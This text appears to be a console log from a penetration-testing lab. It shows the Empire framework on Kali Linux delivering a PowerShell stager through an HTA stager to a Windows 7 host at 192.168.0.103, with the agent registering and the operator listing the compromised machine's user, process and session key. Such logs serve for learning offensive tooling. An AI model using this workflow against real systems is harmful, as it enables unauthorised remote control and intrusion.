 root@kali: ~/tool/Empire root@kali: ~/tool/StarFighters
(Empire: stager/windows/hta) > agents
[!] No agents currently registered
(Empire: agents) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.0.103
[*] New agent 456LYCK7 checked in
[+] Initial agent 456LYCK7 from 192.168.0.103 now active (Slack)
[*] Sending agent (stage 2) to 456LYCK7 at 192.168.0.103
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
456LYCK7 ps 192.168.0.103 NET-SQUARE-PC net-square-PC\net-squar wscript 3444 5/0.0 2020-09-14 05:24:20 star
(Empire: agents) > interact 456LYCK7
(Empire: 456LYCK7) > info
[*] Agent info:
id 1
session_id 456LYCK7
listener star
name 456LYCK7
language powershell
language_version 2
delay 5
jitter 0.0
external_ip 192.168.0.103
internal_ip 192.168.0.103
username net-square-PC\net-square
high_integrity 0
process_name wscript
process_id 3444
hostname NET-SQUARE-PC
os_details Microsoft Windows 7 Ultimate
session_key >N\DtmMuPJd{l9eIHK!Bb#GVC@(T)?F[
nonce 7528556972691937